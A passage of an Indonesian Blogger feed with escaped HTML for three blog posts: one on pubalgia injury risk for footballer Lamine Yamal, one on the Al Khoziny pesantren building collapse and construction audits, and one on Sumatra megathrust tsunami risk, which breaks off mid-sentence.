href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang 